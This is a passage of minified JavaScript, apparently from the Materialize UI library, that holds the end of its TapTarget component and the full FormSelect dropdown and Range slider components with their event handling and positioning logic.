t="fixed"===this.$origin.css("position");if(!t)for(var e=this.$origin.parents(),i=0;i<e.length&&!(t="fixed"==S(e[i]).css("position"));i++);var n=this.$origin.outerWidth(),s=this.$origin.outerHeight(),o=t?this.$origin.offset().top-M.getDocumentScrollTop():this.$origin.offset().top,a=t?this.$origin.offset().left-M.getDocumentScrollLeft():this.$origin.offset().left,r=window.innerWidth,l=window.innerHeight,h=r/2,d=l/2,u=a<=h,c=h<a,p=o<=d,v=d<o,f=.25*r<=a&&a<=.75*r,m=this.$el.outerWidth(),g=this.$el.outerHeight(),_=o+s/2-g/2,y=a+n/2-m/2,k=t?"fixed":"absolute",b=f?m:m/2+n,w=g/2,C=p?g/2:0,E=u&&!f?m/2-n:0,O=n,x=v?"bottom":"top",L=2*n,T=L,$=g/2-T/2,B=m/2-L/2,D={};D.top=p?_+"px":"",D.right=c?r-y-m+"px":"",D.bottom=v?l-_-g+"px":"",D.left=u?y+"px":"",D.position=k,S(this.wrapper).css(D),S(this.contentEl).css({width:b+"px",height:w+"px",top:C+"px",right:"0px",bottom:"0px",left:E+"px",padding:O+"px",verticalAlign:x}),S(this.waveEl).css({top:$+"px",left:B+"px",width:L+"px",height:T+"px"})}},{key:"open",value:function(){this.isOpen||("function"==typeof this.options.onOpen&&this.options.onOpen.call(this,this.$origin[0]),this.isOpen=!0,this.wrapper.classList.add("open"),document.body.addEventListener("click",this._handleDocumentClickBound,!0),document.body.addEventListener("touchend",this._handleDocumentClickBound))}},{key:"close",value:function(){this.isOpen&&("function"==typeof this.options.onClose&&this.options.onClose.call(this,this.$origin[0]),this.isOpen=!1,this.wrapper.classList.remove("open"),document.body.removeEventListener("click",this._handleDocumentClickBound,!0),document.body.removeEventListener("touchend",this._handleDocumentClickBound))}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_TapTarget}},{key:"defaults",get:function(){return e}}]),n}();M.TapTarget=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"tapTarget","M_TapTarget")}(cash),function(d){"use strict";var e={classes:"",dropdownOptions:{}},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return i.$el.hasClass("browser-default")?_possibleConstructorReturn(i):((i.el.M_FormSelect=i).options=d.extend({},n.defaults,e),i.isMultiple=i.$el.prop("multiple"),i.el.tabIndex=-1,i._keysSelected={},i._valueDict={},i._setupDropdown(),i._setupEventHandlers(),i)}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this._removeDropdown(),this.el.M_FormSelect=void 0}},{key:"_setupEventHandlers",value:function(){var e=this;this._handleSelectChangeBound=this._handleSelectChange.bind(this),this._handleOptionClickBound=this._handleOptionClick.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),d(this.dropdownOptions).find("li:not(.optgroup)").each(function(t){t.addEventListener("click",e._handleOptionClickBound)}),this.el.addEventListener("change",this._handleSelectChangeBound),this.input.addEventListener("click",this._handleInputClickBound)}},{key:"_removeEventHandlers",value:function(){var e=this;d(this.dropdownOptions).find("li:not(.optgroup)").each(function(t){t.removeEventListener("click",e._handleOptionClickBound)}),this.el.removeEventListener("change",this._handleSelectChangeBound),this.input.removeEventListener("click",this._handleInputClickBound)}},{key:"_handleSelectChange",value:function(t){this._setValueToInput()}},{key:"_handleOptionClick",value:function(t){t.preventDefault();var e=d(t.target).closest("li")[0],i=e.id;if(!d(e).hasClass("disabled")&&!d(e).hasClass("optgroup")&&i.length){var n=!0;if(this.isMultiple){var s=d(this.dropdownOptions).find("li.disabled.selected");s.length&&(s.removeClass("selected"),s.find('input[type="checkbox"]').prop("checked",!1),this._toggleEntryFromArray(s[0].id)),n=this._toggleEntryFromArray(i)}else d(this.dropdownOptions).find("li").removeClass("selected"),d(e).toggleClass("selected",n);d(this._valueDict[i].el).prop("selected")!==n&&(d(this._valueDict[i].el).prop("selected",n),this.$el.trigger("change"))}t.stopPropagation()}},{key:"_handleInputClick",value:function(){this.dropdown&&this.dropdown.isOpen&&(this._setValueToInput(),this._setSelectedStates())}},{key:"_setupDropdown",value:function(){var n=this;this.wrapper=document.createElement("div"),d(this.wrapper).addClass("select-wrapper "+this.options.classes),this.$el.before(d(this.wrapper)),this.wrapper.appendChild(this.el),this.el.disabled&&this.wrapper.classList.add("disabled"),this.$selectOptions=this.$el.children("option, optgroup"),this.dropdownOptions=document.createElement("ul"),this.dropdownOptions.id="select-options-"+M.guid(),d(this.dropdownOptions).addClass("dropdown-content select-dropdown "+(this.isMultiple?"multiple-select-dropdown":"")),this.$selectOptions.length&&this.$selectOptions.each(function(t){if(d(t).is("option")){var e=void 0;e=n.isMultiple?n._appendOptionWithIcon(n.$el,t,"multiple"):n._appendOptionWithIcon(n.$el,t),n._addOptionToValueDict(t,e)}else if(d(t).is("optgroup")){var i=d(t).children("option");d(n.dropdownOptions).append(d('<li class="optgroup"><span>'+t.getAttribute("label")+"</span></li>")[0]),i.each(function(t){var e=n._appendOptionWithIcon(n.$el,t,"optgroup-option");n._addOptionToValueDict(t,e)})}}),this.$el.after(this.dropdownOptions),this.input=document.createElement("input"),d(this.input).addClass("select-dropdown dropdown-trigger"),this.input.setAttribute("type","text"),this.input.setAttribute("readonly","true"),this.input.setAttribute("data-target",this.dropdownOptions.id),this.el.disabled&&d(this.input).prop("disabled","true"),this.$el.before(this.input),this._setValueToInput();var t=d('<svg class="caret" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>');if(this.$el.before(t[0]),!this.el.disabled){var e=d.extend({},this.options.dropdownOptions);e.onOpenEnd=function(t){var e=d(n.dropdownOptions).find(".selected").first();if(e.length&&(M.keyDown=!0,n.dropdown.focusedIndex=e.index(),n.dropdown._focusFocusedItem(),M.keyDown=!1,n.dropdown.isScrollable)){var i=e[0].getBoundingClientRect().top-n.dropdownOptions.getBoundingClientRect().top;i-=n.dropdownOptions.clientHeight/2,n.dropdownOptions.scrollTop=i}},this.isMultiple&&(e.closeOnClick=!1),this.dropdown=M.Dropdown.init(this.input,e)}this._setSelectedStates()}},{key:"_addOptionToValueDict",value:function(t,e){var i=Object.keys(this._valueDict).length,n=this.dropdownOptions.id+i,s={};e.id=n,s.el=t,s.optionEl=e,this._valueDict[n]=s}},{key:"_removeDropdown",value:function(){d(this.wrapper).find(".caret").remove(),d(this.input).remove(),d(this.dropdownOptions).remove(),d(this.wrapper).before(this.$el),d(this.wrapper).remove()}},{key:"_appendOptionWithIcon",value:function(t,e,i){var n=e.disabled?"disabled ":"",s="optgroup-option"===i?"optgroup-option ":"",o=this.isMultiple?'<label><input type="checkbox"'+n+'"/><span>'+e.innerHTML+"</span></label>":e.innerHTML,a=d("<li></li>"),r=d("<span></span>");r.html(o),a.addClass(n+" "+s),a.append(r);var l=e.getAttribute("data-icon");if(l){var h=d('<img alt="" src="'+l+'">');a.prepend(h)}return d(this.dropdownOptions).append(a[0]),a[0]}},{key:"_toggleEntryFromArray",value:function(t){var e=!this._keysSelected.hasOwnProperty(t),i=d(this._valueDict[t].optionEl);return e?this._keysSelected[t]=!0:delete this._keysSelected[t],i.toggleClass("selected",e),i.find('input[type="checkbox"]').prop("checked",e),i.prop("selected",e),e}},{key:"_setValueToInput",value:function(){var i=[];if(this.$el.find("option").each(function(t){if(d(t).prop("selected")){var e=d(t).text();i.push(e)}}),!i.length){var t=this.$el.find("option:disabled").eq(0);t.length&&""===t[0].value&&i.push(t.text())}this.input.value=i.join(", ")}},{key:"_setSelectedStates",value:function(){for(var t in this._keysSelected={},this._valueDict){var e=this._valueDict[t],i=d(e.el).prop("selected");d(e.optionEl).find('input[type="checkbox"]').prop("checked",i),i?(this._activateOption(d(this.dropdownOptions),d(e.optionEl)),this._keysSelected[t]=!0):d(e.optionEl).removeClass("selected")}}},{key:"_activateOption",value:function(t,e){e&&(this.isMultiple||t.find("li.selected").removeClass("selected"),d(e).addClass("selected"))}},{key:"getSelectedValues",value:function(){var t=[];for(var e in this._keysSelected)t.push(this._valueDict[e].el.value);return t}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_FormSelect}},{key:"defaults",get:function(){return e}}]),n}();M.FormSelect=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"formSelect","M_FormSelect")}(cash),function(s,e){"use strict";var i={},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Range=i).options=s.extend({},n.defaults,e),i._mousedown=!1,i._setupThumb(),i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this._removeThumb(),this.el.M_Range=void 0}},{key:"_setupEventHandlers",value:function(){this._handleRangeChangeBound=this._handleRangeChange.bind(this),this._handleRangeMousedownTouchstartBound=this._handleRangeMousedownTouchstart.bind(this),this._handleRangeInputMousemoveTouchmoveBound=this._handleRangeInputMousemoveTouchmove.bind(this),this._handleRangeMouseupTouchendBound=this._handleRangeMouseupTouchend.bind(this),this._handleRangeBlurMouseoutTouchleaveBound=this._handleRangeBlurMouseoutTouchleave.bind(this),this.el.addEventListener("change",this._handleRangeChangeBound),this.el.addEventListener("mousedown",this._handleRangeMousedownTouchstartBound),this.el.addEventListener("touchstart",this._handleRangeMousedownTouchstartBound),this.el.addEventListener("input",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("mousemove",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("touchmove",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("mouseup",this._handleRangeMouseupTouchendBound),this.el.addEventListener("touchend",this._handleRangeMouseupTouchendBound),this.el.addEventListener("blur",this._handleRangeBlurMouseoutTouchleaveBound),this.el.addEventListener("mouseout",this._handleRangeBlurMouseoutTouchleaveBound),this.el.addEventListener("touchleave",this._handleRangeBlurMouseoutTouchleaveBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("change",this._handleRangeChangeBound),this.el.removeEventListener("mousedown",this._handleRangeMousedownTouchstartBound),this.el.removeEventListener("touchstart",this._handleRangeMousedownTouchstartBound),this.el.removeEventListener("input",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("mousemove",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("touchmove",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("mouseup",this._handleRangeMouseupTouchendBound),this.el.removeEventListener("touchend",this._handleRangeMouseupTouchendBound),this.el.removeEventListener("blur",this._handleRangeBlurMouseoutTouchleaveBound),this.el.removeEventListener("mouseout",this._handleRangeBlurMouseoutTouchleaveBound),this.el.removeEventListener("touchleave",this._handleRangeBlurMouseoutTouchleaveBound)}},{key:"_handleRangeChange",value:function(){s(this.value).html(this.$el.val()),s(this.thumb).hasClass("active")||this._showRangeBubble();var t=this._calcRangeOffset();s(this.thumb).addClass("active").css("left",t+"px")}},{key:"_handleRangeMousedownTouchstart",value:function(t){if(s(this.value).html(this.$el.val()),this._mousedown=!0,this.$el.addClass("active"),s(this.thumb).hasClass("active")||this._showRangeBubble(),"input"!==t.type){var e=this._calcRangeOffset();s(this.thumb).addClass("active").css("left",e+"px")}}},{key:"_handleRangeInputMousemoveTouchmove",value:function(){if(this._mousedown){s(this.thumb).hasClass("active")||this._showRangeBubble();var t=this._calcRangeOffset();s(this.thumb).addClass("active").css("left",t+"px"),s(this.value).html(this.$el.val())}}},{key:"_handleRangeMouseupTouchend",value:function(){this._mousedown=!1,this.$el.removeClass("active")}},{key:"_handleRangeBlurMouseoutTouchleave",value:function(){if(!this._mousedown){var t=7+parseInt(this.$el.css("padding-left"))+"px";s(this.thumb).hasClass("active")&&(e.remove(this.thumb),e({targets:this.thumb,height:0,width:0,top:10,easing:"easeOutQuad",marginLeft:t,duration:100})),s(this.thumb).removeClass("active")}}},{key:"_setupThumb",value:function(){this.thumb=document.createElement("span"),this.value=document.createElement("span"),s(this.thumb).addClass("thumb"),s(this.value).addClass("value"),s(this.thumb).append(this.value),this.$el.after(this.thumb)}},{key:"_removeThumb",value:function(){s(this.thumb).remove()}},{key:"_showRangeBubble",value:function(){var t=-7+parseInt(s(this.thumb).parent().css("padding-left"))+"px";e.remove(this.thumb),e({targets:this.thumb,height:30,width:30,top:-30,marginLeft:t,duration:300,easing:"easeOutQuint"})}},{key:"_calcRangeOffset",value:function(){var t=this.$el.width()-15,e=parseFloat(this.$el.attr("max"))||100,i=parseFloat(this.$el.attr("min"))||0;return(parseFloat(this.$el.val())-i)/(e-i)*t}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Range}},{key:"defaults",get:function(){return i}}]),n}();M.Range=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"range","M_Range"),t.init(s("input[type=range]"))}(cash,M.anime);